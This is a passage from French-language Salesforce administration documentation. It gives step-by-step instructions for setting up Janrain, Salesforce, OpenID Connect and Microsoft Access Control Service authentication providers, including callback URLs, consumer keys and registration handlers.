- **j.** Utilisez le champ URL d'icône pour ajouter un chemin à une icône affichée sous la forme d'un bouton dans la page de connexion à une communauté. Cette icône s'applique uniquement à une communauté. Elle n'est pas affichée dans la page de connexion de votre organisation Salesforce ni dans un domaine personnalisé créé avec Mon domaine. Les utilisateurs cliquent sur le bouton pour se connecter avec le fournisseur d'authentification associé à la communauté.
Vous pouvez spécifier un chemin vers votre propre image ou copier l'URL d'une icône fournie dans le champ.

#### **9.** Cliquez sur **Enregistrer**.

Notez la valeur ID de fournisseur d'authentification générée. Vous l'utilisez avec la classe Apex Auth.AuthToken.

Une fois le fournisseur d'authentification défini, plusieurs URL de configuration client sont générées :

- **•** URL d'initialisation texte uniquement : Les administrateurs utilisent cette URL pour s'assurer que le fournisseur tiers est correctement configuré. L'administrateur ouvre cette URL dans un navigateur, se connecte au tiers, puis est redirigé vers Salesforce avec une carte d'attributs.
- **•** URL d'initialisation de l'authentification unique : cette URL permet de procéder à une authentification unique à Salesforce à partir d'un tiers (en utilisant les identifiants du tiers). L'utilisateur ouvre cette URL dans un navigateur puis se connecte au tiers. Le tiers crée ensuite un nouvel utilisateur ou met à jour un utilisateur existant, puis le connecte à Salesforce au nom de cet utilisateur.
- **•** URL de liaison utilisateur existante : Utilisez cette URL pour lier des utilisateurs Salesforce existants à un compte tiers. L'utilisateur ouvre cette URL dans un navigateur, se connecte au tiers, se connecte à Salesforce, puis approuve le lien.
- **•** URL d'initialisation Oauth uniquement : utilisez cette URL afin d'obtenir des jetons d'accès OAuth pour un tiers. Les utilisateurs doivent s'authentifier auprès de Salesforce pour le service tiers afin d'obtenir un jeton. Ce flux ne fournit pas la fonctionnalité d'authentification unique future.
- **•** URL de rappel : cette URL de rappel est utilisée pour le point de terminaison que le fournisseur d'authentification appelle pour la configuration. Le fournisseur d'authentification redirige vers l'URL de rappel avec des informations pour chaque URL de configuration client.

Les URL de configuration client prennent en charge d'autres paramètres de requête qui permettent d'inviter les utilisateurs à se connecter à des sites spécifiques, à obtenir des autorisations personnalisées à partir d'un tiers ou à accéder à un emplacement spécifique après l'authentification.

## Mise à jour de votre application Google

Après avoir défini le fournisseur d'authentification Google dans votre organisation Salesforce, revenez à Google, puis mettez à jour votre application pour utiliser l'URL de rappel en tant que URL du site Web Google.

## Test de l'authentification unique

Dans un navigateur, ouvrez l'URL d'initialisation texte uniquement dans la page de détail Fournisseur d'authentification. Il vous redirige vers Google et vous demande vous connecter. Vous êtes ensuite invité(e) à autoriser votre application. Une fois l'application autorisée, vous êtes redirigé(e) vers Salesforce.

# Configuration d'un fournisseur d'authentification Janrain

La configuration d'un fournisseur d'authentification Janrain est légèrement différente de celle d'autres fournisseurs. Vous n'utilisez pas l'URL d'initialisation de l'authentification unique, obtenue après l'inscription de votre fournisseur à Salesforce, pour démarrer flux. Vous utilisez à la place le widget de connexion Janrain qui est déployé sur votre site.

Pour configurer votre fournisseur Janrain :

- **1.** [Enregistrez](#page-973-0) votre application auprès de Janrain et obtenez une apiKey.
- **2.** [Définissez](#page-973-1) le fournisseur d'authentification Janrain dans votre organisation Salesforce.
- **3.** [Obtenez](#page-974-0) le code widget de connexion auprès de Janrain.
- <span id="page-973-0"></span>**4.** [Configurez](#page-975-0) un site qui appelle le code widget de connexion dans votre organisation Salesforce.

## Enregistrer votre application

Vous devez vous inscrire pour obtenir un compte Janrain à partir du [site Web Janrain](http://www.janrain.com). Une fois votre compte Janrain disponible, vous avez besoin de la clé apiKey.

- **1.** Cliquez sur **Déploiement** > **Sign-in for Web** > **Handle Tokens**.
- **2.** Copiez la clé apiKey. Elle est requise lors de la création du fournisseur Janrain dans votre organisation Salesforce.
- <span id="page-973-1"></span>**3.** Ajoutez Salesforce à la liste blanche de domaines Janrain dans votre compte Janrain, dans **Déploiement** > **Paramètres d'application** > **Liste blanche de domaines**.

## Définir le fournisseur d'authentification Janrain dans votre organisation **Salesforce**

La clé apiKey Janrain est requise pour créer un fournisseur Janrain dans votre organisation Salesforce.

**1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.

#### **2.** Cliquez sur **Nouveau**.

- **3.** Sélectionnez le Type de fournisseur Janrain.
- **4.** Saisissez un Nom pour le fournisseur.
- **5.** Saisissez le Suffixe d'URL. Il est utilisé dans l'URL de rappel. Par exemple, si le suffixe de l'URL de votre fournisseur est « MonFournisseurJanrain », votre URL de rappel est semblable à https://login.salesforce.com/services/authcallback/00D300000007CvvEAE/MonFournisseurJanrain.
- **6.** Utilisez la valeur apiKey Janrain dans le champ Secret consommateur.
- **7.** Vous pouvez également saisir une URL d'erreur personnalisée que le fournisseur utilise pour signaler les erreurs.
- **8.** Vous pouvez également saisir une URL de déconnexion personnalisée pour fournir une destination spécifique aux utilisateurs qui se déconnectent après s'être authentifiés via le flux d'authentification sociale. Utilisez ce champ pour orienter les utilisateurs vers une page de déconnexion sous votre marque ou une destination différente de la page de déconnexion de Salesforce. L'URL doit être complète avec un préfixe http ou https, par exemple

https://acmecorporation.mon.salesforce.com.



Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

- **•** Afficher la configuration Pour modifier les paramètres :
- **•** Personnaliser l'application

ET

:

9. Sélectionnez une classe Apex existante en tant que classe Gestionnaire d'enregistrement ou cliquez sur Créer automatiquement un modèle de gestionnaire d'enregistrement afin de créer le modèle de classe Apex pour le gestionnaire d'enregistrement. Vous devez modifier cette classe et changer le contenu par défaut avant de l'utiliser.

Remarque: Vous devez spécifier une classe de gestionnaire d'enregistrement pour Salesforce afin d'utiliser l'authentification unique.

- **10.** Sélectionnez l'utilisateur qui exécute la classe de gestionnaire Apex pour **Exécuter l'enregistrement en tant que**. L'utilisateur doit disposer de l'autorisation « Gérer les utilisateurs ». Un utilisateur est requis si vous avez sélectionné une classe de gestionnaire d'enregistrement ou si elle est automatiquement créée.
- **11.** Pour utiliser un portail avec votre fournisseur, sélectionnez-le dans la liste déroulante Portail.
- **12.** Utilisez le champ URL d'icône pour ajouter un chemin à une icône affichée sous la forme d'un bouton dans la page de connexion à une communauté. Cette icône s'applique uniquement à une communauté. Elle n'est pas affichée dans la page de connexion de votre organisation Salesforce ni dans un domaine personnalisé créé avec Mon domaine. Les utilisateurs cliquent sur le bouton pour se connecter avec le fournisseur d'authentification associé à la communauté.

Vous pouvez spécifier un chemin vers votre propre image ou copier l'URL d'une icône fournie dans le champ.

#### **13.** Cliquez sur **Enregistrer**.

Notez la valeur de l'URL de rappel générée. Elle est requise pour la configuration Janrain.

Une fois Janrain configuré en tant que fournisseur d'authentification, plusieurs paramètres de configuration client sont disponibles. Utilisez-les pour la valeur flowtype dans l'URL de rappel avec votre widget de connexion Janrain :

- **•** test : ce paramètre permet de s'assurer que le fournisseur tiers est correctement configuré. L'administrateur configure un widget Janrain pour utiliser flowtype=test, se connecte au tiers, puis est redirigé vers Salesforce avec une carte d'attributs.
- **•** link : ce paramètre permet de lier des utilisateurs Salesforce existants à un compte tiers. L'utilisateur accède à une page avec un widget Janrain configuré pour utiliser flowtype=link, se connecte au tiers, se connecte à Salesforce, puis approuve le lien.
- **•** sso : cette paramètre permet d'effectuer une authentification unique à Salesforce à partir d'un tiers (en utilisant les identifiants du tiers). L'utilisateur accède à une page avec un widget Janrain configuré pour utiliser flowtype=sso, puis se connecte au tiers. Un nouvel utilisateur est créé ou un utilisateur existant est mis à jour, puis l'utilisateur est connecté à Salesforce au nom de cet utilisateur.

<span id="page-974-0"></span>Les URL de configuration client prennent en charge des paramètres de demande supplémentaires qui permettent d'inviter les utilisateurs à se connecter à des sites spécifiques, à obtenir des autorisations personnalisées à partir de tiers ou d'accéder à un emplacement spécifique pour l'authentification.

## Obtenir un code widget de connexion auprès de Janrain

Vous devez obtenir le code widget de connexion de Janrain pour votre organisation Salesforce.

- **1.** A partir de votre compte Janrain, cliquez sur **Application** > **Sign-in for Web** > **Get the Code**.
- **2.** Saisissez la valeur URL de rappel, disponible dans les informations de votre fournisseur Janrain, dans votre organisation Salesforce, avec le paramètre de requête *flowtype=sso* comme URL de jeton. Par exemple,

https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp?flowtype=sso

Pour un domaine personnalisé créé avec Mon domaine, remplacez login.salesforce.com par votre nom Mon domaine.

Pour une communauté, ajoutez le paramètre communauté et transmettez-le au widget de connexion en tant qu'URL de jeton. Par exemple,

janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp' +'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');

## <span id="page-975-0"></span>Créer un site pour appeler le widget de connexion

- **1.** Activez les Sites.
- **2.** Créez une page, puis copiez le code widget de connexion dans la page.
- **3.** Créez un site, puis définissez la page que vous venez de créer en tant que page d'accueil du site.

#### CONSULTER ÉGALEMENT :

[Utilisation des paramètres de requête avec des URL de configuration client](#page-998-0) [À propos des fournisseurs d'authentification externes](#page-966-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

## Configuration d'un fournisseur d'authentification Salesforce

Vous pouvez utiliser une application connectée en tant que fournisseur d'authentification. Vous devez pour cela exécuter les étapes suivantes :

- **1.** [Définissez une Application connectée](#page-975-1)
- **2.** [Définissez le fournisseur d'authentification Salesforce dans votre organisation.](#page-975-2)
- <span id="page-975-1"></span>**3.** [Testez la connexion.](#page-977-0)

#### Définition d'une Application connectée

Avant de configurer un fournisseur Salesforce pour votre organisation Salesforce, vous devez définir une application connectée qui utilise l'authentification unique. Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.

Une fois l'application connectée définie, enregistrez les valeurs des champs Clé consommateur et Secret consommateur.

<span id="page-975-2"></span>Remarque: Vous pouvez ignorer cette étape en autorisant Salesforce à utiliser sa propre application par défaut. Pour plus d'informations, reportez-vous à [Utilisation des valeurs gérées](#page-993-0) [par Salesforce dans la configuration du fournisseur d'authentification.](#page-993-0)

#### Définition d'un fournisseur d'authentification Salesforce dans votre organisation

Pour configurer le fournisseur d'authentification dans votre organisation, les valeurs des champs Clé consommateur et Secret consommateur de la définition de l'application connectée, sont requises.

- Remarque: Vous pouvez ignorer la spécification de ces valeurs clés dans la configuration du fournisseur en autorisant Salesforce à gérer ces valeurs pour vous. Pour plus d'informations, reportez-vous à [Utilisation des valeurs gérées par Salesforce dans la configuration du](#page-993-0) [fournisseur d'authentification](#page-993-0).
- **1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez le Type de fournisseur Salesforce.
- **4.** Saisissez un Nom pour le fournisseur.

#### **Éditions**

Disponible avec : Lightning Experience et Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

- 5. Saisissez le Suffixe d'URL. Il est utilisé dans les URL de configuration client. Par exemple, si le suffixe d'URL de votre fournisseur est « MonFournisseurSFDC », votre URL d'authentification unique ressemble à https://login.salesforce.com/auth/sso/00Dx00000000001/MySFDCProvider.
- **6.** Collez la valeur Clé consommateur de la définition de l'application connectée dans le champ Clé consommateur.
- **7.** Collez la valeur Secret consommateur de la définition de l'application connectée dans le champ Secret consommateur.
- **8.** Vous pouvez également définir les champs ci-dessous.
	- **a.** URL de point de terminaison d'autorisation, pour spécifier une URL d'autorisation OAuth.

Pour la valeur URL de point de terminaison d'autorisation, le nom d'hôte peut inclure un environnement sandbox ou un nom de domaine personnalisé (créé en utilisant Mon domaine), mais l'URL doit se terminer par .salesforce.com et le chemin se terminer par /services/oauth2/authorize, par exemple, https://test.salesforce.com/services/oauth2/authorize.

**b.** URL de point de terminaison de jeton, pour spécifier une URL de jeton OAuth.

Pour la valeur URL de point de terminaison de jeton, le nom d'hôte peut inclure un environnement sandbox ou un nom de domaine personnalisé (créé en utilisant Mon domaine), mais l'URL doit se terminer par .salesforce.com et le chemin se terminer par /services/oauth2/token, par exemple, https://test.salesforce.com/services/oauth2/token.

**c.** Étendues par défaut, à envoyer avec la requête au point de terminaison d'autorisation. Sinon, la valeur par défaut codée en dur est utilisée.

Pour plus d'informations, reportez-vous à [Utilisation du paramètre d'étendue](#page-999-0).

- Remarque: Lors de la modification des paramètres d'un fournisseur d'authentification Salesforce existant, une case permet d'inclure l'ID d'organisation pour les liens avec des comptes tiers. Pour les fournisseurs d'authentification Salesforce configurés dans les versions Summer '14 et antérieures, l'identité utilisateur fournie par une organisation n'inclut pas l'ID d'organisation. Par conséquent, l'organisation cible ne peut pas différencier les utilisateurs qui ont un ID identique mais des sources différentes (par exemple deux sandbox). Sélectionnez cette case si vous avez une organisation existante avec deux utilisateurs (un de chaque sandbox) mappés avec le même utilisateur dans l'organisation cible, et que vous souhaitez conserver des identités distinctes. Sinon, laissez cette case désactivée. Une fois cette fonctionnalité activée, vos utilisateurs doivent renouveler l'approbation de toutes leurs liaisons tierces. Ces liaisons sont affichées dans la section Liens de compte tiers, dans la page de détail d'un utilisateur. Pour les fournisseurs d'authentification créés dans les versions Winter '15 et supérieures de Salesforce, ce paramètre est activé par défaut et la case n'est pas affichée.
- **d.** URL d'erreur personnalisée, pour le signalement des erreurs par le fournisseur.
- **e.** URL de déconnexion personnalisée pour fournir une destination spécifique aux utilisateurs qui se déconnectent après s'être authentifiés via un flux d'authentification sociale. Utilisez ce champ pour orienter les utilisateurs vers une page de déconnexion sous votre marque ou une destination différente de la page de déconnexion de Salesforce. L'URL doit être complète avec un préfixe http ou https, par exemple https://acmecorporation.mon.salesforce.com.
- 9. Sélectionnez une classe Apex existante en tant que classe Gestionnaire d'enregistrement ou cliquez sur Créer automatiquement un modèle de gestionnaire d'enregistrement afin de créer le modèle de classe Apex pour le gestionnaire d'enregistrement. Vous devez modifier ce modèle de classe et changer le contenu par défaut avant de l'utiliser.

Remarque: Vous devez spécifier une classe de gestionnaire d'enregistrement pour Salesforce afin de générer l'URL d'initialisation de l'authentification unique.

10. Sélectionnez l'utilisateur qui exécute la classe de gestionnaire Apex pour Exécuter l'enregistrement en tant que. L'utilisateur doit disposer de l'autorisation « Gérer les utilisateurs ». Un utilisateur est requis si vous avez sélectionné une classe de gestionnaire d'enregistrement ou si elle est automatiquement créée.

- **11.** Pour utiliser un portail avec votre fournisseur, sélectionnez-le dans la liste déroulante Portail.
- **12.** Utilisez le champ URL d'icône pour ajouter un chemin à une icône affichée sous la forme d'un bouton dans la page de connexion à une communauté. Cette icône s'applique uniquement à une communauté. Elle n'est pas affichée dans la page de connexion de votre organisation Salesforce ni dans un domaine personnalisé créé avec Mon domaine. Les utilisateurs cliquent sur le bouton pour se connecter avec le fournisseur d'authentification associé à la communauté.

Vous pouvez spécifier un chemin vers votre propre image ou copier l'URL d'une icône fournie dans le champ.

**13.** Cliquez sur Enregistrer.

Notez la valeur des URL de configuration client. L'URL de rappel est requise pour effectuer la dernière étape et vous utilisez l'URL d'initialisation texte uniquement pour vérifier votre configuration. Assurez-vous également de noter la valeur ID de fournisseur d'authentification, que vous devez utiliser avec la classe Apex Auth.AuthToken.

**14.** Revenez à la définition de l'application connectée créée précédemment (dans la page Applications de la Configuration, cliquez sur le nom de l'application connectée), puis collez la valeur URL de rappel du fournisseur d'authentification dans le champ URL de rappel.

Une fois le fournisseur d'authentification défini, plusieurs URL de configuration client sont générées :

- **•** URL d'initialisation texte uniquement : les administrateurs utilisent cette URL pour s'assurer que le fournisseur tiers est correctement configuré. L'administrateur ouvre cette URL dans un navigateur, se connecte au tiers, puis est redirigé vers Salesforce avec une carte d'attributs.
- **•** URL d'initialisation de l'authentification unique : cette URL permet d'effectuer une authentification unique à Salesforce à partir d'un tiers (en utilisant les identifiants du tiers). L'utilisateur ouvre cette URL dans un navigateur, puis se connecte au tiers. Un nouvel utilisateur est créé ou un utilisateur existant est mis à jour, puis l'utilisateur est connecté à Salesforce au nom de cet utilisateur.
- **•** URL de liaison utilisateur existante : Utilisez cette URL pour lier des utilisateurs Salesforce existants à un compte tiers. L'utilisateur ouvre cette URL dans un navigateur, se connecte au tiers, se connecte à Salesforce, puis approuve le lien.
- **•** URL d'initialisation Oauth uniquement : utilisez cette URL afin d'obtenir des jetons d'accès OAuth pour un tiers. Les utilisateurs doivent s'authentifier auprès de Salesforce pour le service tiers afin d'obtenir un jeton. Ce flux ne fournit pas la fonctionnalité d'authentification unique future.
- **•** URL de rappel : cette URL de rappel est utilisée pour le point de terminaison que le fournisseur d'authentification appelle pour la configuration. Le fournisseur d'authentification doit se rediriger vers l'URL de rappel avec des informations pour chaque URL de configuration client ci-dessus.

<span id="page-977-0"></span>Les URL de configuration client prennent en charge des paramètres de demande supplémentaires qui permettent d'inviter les utilisateurs à se connecter à des sites spécifiques, à obtenir des autorisations personnalisées à partir de tiers ou d'accéder à un emplacement spécifique pour l'authentification.

## Test de l'authentification unique

Dans un navigateur, ouvrez l'URL d'initialisation texte uniquement dans la page de détail Fournisseur d'authentification. L'organisation d'autorisation et l'organisation cible doivent être dans le même environnement, par exemple, production ou sandbox.

CONSULTER ÉGALEMENT :

[Utilisation des paramètres de requête avec des URL de configuration client](#page-998-0)

[À propos des fournisseurs d'authentification externes](#page-966-0)

## Configuration d'un fournisseur d'authentification OpenID Connect

Pour le fournisseur d'authentification, vous pouvez utiliser n'importe quelle application Web tierce qui met en oeuvre le côté serveur du protocole OpenID Connect, notamment Amazon, Google et PayPal.

Vous devez exécuter les étapes suivantes pour configurer un fournisseur d'authentification OpenID : ÷.

- **1.** [Enregistrez](#page-978-0) votre application, en définissant Salesforce en tant que domaine de l'application.
- **2.** [Définissez](#page-978-1) un fournisseur d'authentification OpenID Connect dans votre organisation Salesforce.
- **3.** [Mettez à jour](#page-980-0) votre application pour utiliser l'URL de rappel générée par Salesforce en tant qu'URL de rappel.
- <span id="page-978-0"></span>**4.** [Testez](#page-980-1) la connexion.

## Enregistrer une application OpenID Connect

Pour pouvoir configurer une application Web pour votre organisation Salesforce, vous devez l'enregistrer auprès de votre fournisseur de services. Le processus varie selon le fournisseur de services. Par exemple, pour enregistrer une application Google, [créez un ID client OAuth 2.0](https://code.google.com/apis/console/#project:85766057405:access).

- **1.** Enregistrez votre application sur le site Web de votre fournisseur de services.
- **2.** Modifiez les paramètres de l'application et définissez le domaine de l'application (ou URL de page d'accueil) pour Salesforce.
- **3.** Notez l'ID client et le secret client, ainsi que l'URL du point de terminaison de l'autorisation, l'URL du point de terminaison du jeton et l'URL du point de terminaison des informations utilisateur, généralement disponibles dans la documentation du fournisseur. Voici quelques fournisseurs de services OpenID Connect communs :
	- **•** [Amazon](https://images-na.ssl-images-amazon.com/images/G/01/lwa/dev/docs/website-developer-guide._TTH_.pdf)
	- **•** [Google](https://developers.google.com/accounts/docs/OAuth2Login#sendauthrequest)
	- **•** [PayPal](https://developer.paypal.com/webapps/developer/docs/api/#api-endpoints)

## <span id="page-978-1"></span>Définir un fournisseur OpenID Connect dans votre organisation Salesforce

Certaines informations de votre fournisseur (l'ID client et le secret client, ainsi que l'URL du point de terminaison de l'autorisation, l'URL du point de terminaison du jeton et l'URL du point de terminaison des informations utilisateur) sont requises pour configurer votre application dans votre organisation Salesforce.

- **1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez OpenID Connect comme Type de fournisseur.
- **4.** Saisissez un Nom pour le fournisseur.
- 5. Saisissez le Suffixe d'URL. Il est utilisé dans les URL de configuration client. Par exemple, si le suffixe de l'URL de votre fournisseur est « MonFournisseurOpenIDConnect », votre URL d'authentification unique ressemble à : https://login.salesforce.com/auth/sso/00Dx00000000001/MonFournisseurOpenIDConnect.
- **6.** Utilisez l'ID client de votre fournisseur dans le champ Clé consommateur.
- **7.** Utilisez le secret client de votre fournisseur dans le champ Secret consommateur.

## Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

- **•** Afficher la configuration Pour modifier les
- paramètres : **•** Personnaliser
	- l'application

ET

:

- **8.** Saisissez l'URL de base de votre fournisseur pour l'URL de point de terminaison de l'autorisation.
	- Conseil: Si nécessaire, vous pouvez ajouter des paramètres de chaîne de requête à l'URL de base. Par exemple, pour obtenir un jeton d'actualisation de Google pour l'accès hors ligne, utilisez https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. Dans ce cas spécifique, le paramètre supplémentaire approval prompt est requis pour demander à l'utilisateur d'accepter l'action d'actualisation afin que Google continue à fournir des jetons actualisation après le premier.
- **9.** Saisissez l'URL du point de terminaison du jeton de votre fournisseur.
- **10.** Vous pouvez également définir les champs ci-dessous.
	- **a.** URL de point de terminaison des informations utilisateur de votre fournisseur.
	- **b.** Émetteur du jeton. Cette valeur identifie la source du jeton d'authentification sous la forme *https: URL*. Si cette valeur est spécifiée, le fournisseur doit inclure une valeur id token dans la réponse à une requête de jeton. La valeur id token n'est pas requise pour un flux de jeton d'actualisation (mais elle est validée par Salesforce si elle est fournie).
	- **c.** Étendues par défaut, à envoyer avec la requête au point de terminaison d'autorisation. Sinon, les valeurs par défaut du type de fournisseur codées en dur sont utilisées (pour utiliser ces valeurs par défaut, reportez-vous à la [documentation du](http://openid.net/connect/) [développeur OpenID Connect\)](http://openid.net/connect/).

Pour plus d'informations, reportez-vous à [Utilisation du paramètre d'étendue](#page-999-0).

- **11.** Vous pouvez sélectionner Envoyer un jeton d'accès dans l'en-tête afin d'envoyer le jeton dans un en-tête plutôt que dans une chaîne de requête.
- **12.** Vous pouvez également définir les champs ci-dessous.
	- **a.** URL d'erreur personnalisée, pour le signalement des erreurs par le fournisseur.
	- **b.** URL de déconnexion personnalisée pour fournir une destination spécifique aux utilisateurs qui se déconnectent après s'être authentifiés via un flux d'authentification sociale. Utilisez ce champ pour orienter les utilisateurs vers une page de déconnexion sous votre marque ou une destination différente de la page de déconnexion de Salesforce. L'URL doit être complète avec un préfixe http ou https, par exemple https://acmecorporation.mon.salesforce.com.
	- **c.** Sélectionnez une classe Apex existante en tant que classe Gestionnaire d'enregistrement ou cliquez sur Créer automatiquement un modèle de gestionnaire d'enregistrement afin de créer un modèle de classe Apex pour le gestionnaire d'enregistrement. Vous devez modifier cette classe ainsi que le contenu par défaut avant de l'utiliser.
		- Remarque: Vous devez spécifier une classe de gestionnaire d'enregistrement pour Salesforce afin de générer l'URL d'initialisation de l'authentification unique.
	- **d.** Sélectionnez l'utilisateur qui exécute la classe de gestionnaire Apex pour **Exécuter l'enregistrement en tant que**. L'utilisateur doit disposer de l'autorisation « Gérer les utilisateurs ». Un utilisateur est requis si vous avez sélectionné une classe de gestionnaire d'enregistrement ou si elle est automatiquement créée.
	- **e.** Pour utiliser un portail avec votre fournisseur, sélectionnez-le dans la liste déroulante Portail.
	- **f.** Utilisez le champ URL d'icône pour ajouter un chemin à une icône affichée sous la forme d'un bouton dans la page de connexion à une communauté. Cette icône s'applique uniquement à une communauté. Elle n'est pas affichée dans la page de connexion de votre organisation Salesforce ni dans un domaine personnalisé créé avec Mon domaine. Les utilisateurs cliquent sur le bouton pour se connecter avec le fournisseur d'authentification associé à la communauté.

Vous pouvez spécifier un chemin vers votre propre image ou copier l'URL d'une icône fournie dans le champ.

#### **13.** Cliquez sur **Enregistrer**.

Assurez-vous de noter la valeur ID de fournisseur d'authentification générée. Vous devez l'utiliser avec la classe Apex Auth.AuthToken.

Une fois le fournisseur d'authentification défini, plusieurs URL de configuration client sont générées :

- **•** URL d'initialisation texte uniquement : les administrateurs utilisent cette URL pour s'assurer que le fournisseur tiers est correctement configuré. L'administrateur ouvre cette URL dans un navigateur, se connecte au tiers, puis est redirigé vers Salesforce avec une carte d'attributs.
- **•** URL d'initialisation de l'authentification unique : cette URL permet d'effectuer une authentification unique à Salesforce à partir d'un tiers (en utilisant les identifiants du tiers). L'utilisateur ouvre cette URL dans un navigateur, puis se connecte au tiers. Un nouvel utilisateur est créé ou un utilisateur existant est mis à jour, puis l'utilisateur est connecté à Salesforce au nom de cet utilisateur.
- **•** URL de liaison utilisateur existante : Utilisez cette URL pour lier des utilisateurs Salesforce existants à un compte tiers. L'utilisateur ouvre cette URL dans un navigateur, se connecte au tiers, se connecte à Salesforce, puis approuve le lien.
- **•** URL d'initialisation Oauth uniquement : utilisez cette URL afin d'obtenir des jetons d'accès OAuth pour un tiers. Les utilisateurs doivent s'authentifier auprès de Salesforce pour le service tiers afin d'obtenir un jeton. Ce flux ne fournit pas la fonctionnalité d'authentification unique future.
- **•** URL de rappel : cette URL de rappel est utilisée pour le point de terminaison que le fournisseur d'authentification appelle pour la configuration. Le fournisseur d'authentification doit se rediriger vers l'URL de rappel avec des informations pour chaque URL de configuration client ci-dessus.

<span id="page-980-0"></span>Les URL de configuration client prennent en charge des paramètres de demande supplémentaires qui permettent d'inviter les utilisateurs à se connecter à des sites spécifiques, à obtenir des autorisations personnalisées à partir de tiers ou d'accéder à un emplacement spécifique pour l'authentification.

## Mettre à jour votre application OpenID Connect

<span id="page-980-1"></span>Après avoir défini le fournisseur d'authentification dans votre organisation Salesforce, revenez à votre fournisseur et mettez à jour l'URL de rappel de votre application (également appelée URI de redirection autorisé pour les applications Google et URL de renvoi pour PayPal).

## Tester l'authentification unique

Dans un navigateur, ouvrez l'URL d'initialisation texte uniquement dans la page de détail Fournisseur d'authentification. Elle doit rediriger vers le service de votre fournisseur et vous inviter à vous connecter. Une fois connecté(e), vous êtes invité(e) à autoriser votre application. Une fois l'application autorisée, vous êtes redirigé(e) vers Salesforce.

# Configuration d'un fournisseur d'authentification Access Control Service Microsoft®

Vous pouvez utiliser le Service de contrôle d'accès (Access Control Service) de Microsoft en tant que fournisseur d'authentification, en utilisant le protocole OAuth. L'authentification est généralement réalisée par un service de Microsoft Office 365 tel que SharePoint® Online.

Salesforce prend en charge l'authentification à partir d'un service de contrôle d'accès Microsoft utilisant uniquement OAuth. L'authentification unique par un fournisseur d'authentification Microsoft n'est pas prise en charge.

Pour configurer un fournisseur d'authentification Service de contrôle d'accès Microsoft, procédez comme suit :

- **1.** [Définissez](#page-981-0) un fournisseur d'authentification Service de contrôle d'accès Microsoft pour votre organisation Salesforce.
- **2.** [Inscrivez](#page-982-0) votre application auprès de Microsoft, en définissant Salesforce comme domaine de l'application.
- **3.** [Modifiez](#page-983-0) les informations sur votre fournisseur d'authentification Service de contrôle d'accès Microsoft dans Salesforce, afin d'utiliser la Clé consommateur et le Secret consommateur générés lors de l'inscription de votre application auprès de Microsoft.
- <span id="page-981-0"></span>**4.** [Testez](#page-983-1) la connexion.

## Définir un fournisseur d'authentification Service de contrôle d'accès Microsoft pour votre organisation Salesforce

Avant d'inscrire une application dans SharePoint Online ou dans le Tableau de bord vendeur de Microsoft, une URL de rappel est requise pour rediriger l'utilisateur autorisé vers Salesforce.

- **1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez Service de contrôle d'accès Microsoft dans Type de fournisseur.
- **4.** Saisissez un Nom pour le fournisseur.
- 5. Saisissez le Suffixe d'URL. Il est utilisé dans les URL de configuration client. Par exemple, si le suffixe de l'URL de votre fournisseur est « MonFournisseurACSMicrosoft », votre URL de rappel ressemble à :

https://login.salesforce.com/services/authcallback/00Dx00000000001/MonFournisseurACSMicrosoft

- **6.** Saisissez une valeur d'espace réservé pour le champ Clé consommateur (vous modifierez cette valeur une fois votre application enregistrée chez Microsoft).
- 7. Saisissez une valeur d'espace réservé pour le champ Secret consommateur (vous modifierez cette valeur une fois votre application enregistrée chez Microsoft).
- **8.** Saisissez l'URL de base de votre fournisseur pour l'URL de point de terminaison de l'autorisation. Par exemple, SharePoint Online utilise le format suivant :

https://<nom hôte sharepoint online>/\_layouts/15/OAuthAuthorize.aspx

**9.** Saisissez l'URL du point de terminaison du jeton sous le format suivant :

https://accounts.accesscontrol.windows.net/<tenant>/tokens/OAuth/2?resource=<ID expéditeur>/<nom hôte sharepoint online>@<locataire>

## **Éditions**

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres

- **•** Afficher la configuration Pour modifier les paramètres :
- **•** Personnaliser l'application

ET

:

- < locataire > est le nom du locataire Office 365 se terminant par .onmicrosoft.com ou l'identificateur global unique (GUID) du locataire correspondant.
- **•** <ID expéditeur> est l'identifiant de l'expéditeur du jeton. Par exemple, SharePoint utilise 00000003-0000-0ff1-ce00-000000000000.

**10.** Vous pouvez également définir les champs ci-dessous.

- **•** Étendues par défaut, à envoyer avec la requête au point de terminaison d'autorisation. Pour plus d'informations sur les étendues SharePoint Online, reportez-vous à [http://msdn.microsoft.com/en-us/library/jj687470.aspx#Scope.](http://msdn.microsoft.com/en-us/library/jj687470.aspx#Scope) Pour plus d'informations sur l'utilisation d'étendues avec Salesforce, reportez-vous à [Utilisation du paramètre d'étendue](#page-999-0).
